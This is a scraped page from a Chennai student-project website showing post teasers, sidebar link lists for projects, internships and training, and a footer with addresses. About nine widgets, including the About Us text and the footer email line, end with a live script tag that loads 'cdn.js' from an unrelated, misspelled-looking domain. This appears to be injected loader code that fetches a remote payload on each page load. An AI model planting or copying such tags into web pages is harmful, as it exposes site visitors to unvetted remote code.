                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/the-statistical-analysis-of-patients-clinical-data-in-emergency-department-by-using-hospital-information-system-using-bigdata/">The Statistical Analysis of Patients Clinical Data in Emergency Department by Using Hospital Information System using bigdata</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/the-statistical-analysis-of-patients-clinical-data-in-emergency-department-by-using-hospital-information-system-using-bigdata/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT:Using hospital information system (HIS) to classify the patients who were treated in the emergency department and discuss the spectrum of diseases. We collected the clinical information of the patients&hellip;</p>
                    </div>
                </div>
            </article>
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/image-interpolation-by-adaptive-2-d-autoregressive-modeling-and-soft-decision-estimation-using-image-processing/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/" alt="View all posts in Image, Signal processing"> 
                                 Image, Signal processing
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/web-application/" alt="View all posts in Web Application"> 
                                 Web Application
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/wireless-projects/" alt="View all posts in Wireless projects"> 
                                 Wireless projects
                             </a>                    </div>

                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/image-interpolation-by-adaptive-2-d-autoregressive-modeling-and-soft-decision-estimation-using-image-processing/">Image Interpolation by Adaptive 2-D Autoregressive Modeling and Soft-Decision Estimation using image processing</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/image-interpolation-by-adaptive-2-d-autoregressive-modeling-and-soft-decision-estimation-using-image-processing/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT: The challenge of image interpolation is to preserve spatial details. We propose a soft-decision interpolation technique that estimates missing pixels in groups rather than one at a time. The&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/">The Future of Autonomous Systems</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28 current-cat"><a aria-current="page" href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/" title="Permalink to: The Future of Autonomous Systems"> The Future of Autonomous Systems</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 24, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/">The Future of Autonomous Systems</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
